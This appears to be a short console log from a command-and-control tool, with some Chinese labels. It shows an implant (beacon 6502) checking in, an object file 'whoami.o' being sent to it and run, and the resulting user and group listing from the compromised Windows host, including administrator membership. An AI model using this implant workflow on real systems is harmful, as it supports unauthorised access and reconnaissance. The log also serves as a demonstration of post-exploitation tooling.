 管理员: C:\Windows\Syst
enc_file_name is d2hvYW1pLm8A
dec_file_name is whoami.o
[+]File sent successfully: whoami.o (6877 bytes)
> beacon id : 6502 已上线
> 6502 run whoami.o
> enc_file_name is d2hvYW1pLm8A
dec_file_name is whoami.o
[+]File sent successfully: whoami.o (6877 bytes)
beacon_id为6502的执行结果是:
UserName SID
===================== ====================================
S-1-5-21-1823595971-824959175-467975911-1001
GROUP INFORMATION Type SID
Attributes
================================================= ===================== ================================
================================================
CHAO\None Group S-1-5-21-1823595971-824959175
Mandatory group, Enabled by default, Enabled group,
Everyone Well-known group S-1-1-0
Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\本地帐户和管理员组成员 Well-known group S-1-5-114
Mandatory group, Enabled by default, Enabled group,
CHAO\docker-users Alias S-1-5-21-1823595971-824959175
Mandatory group, Enabled by default, Enabled group,
BUILTIN\Administrators Alias S-1-5-32-544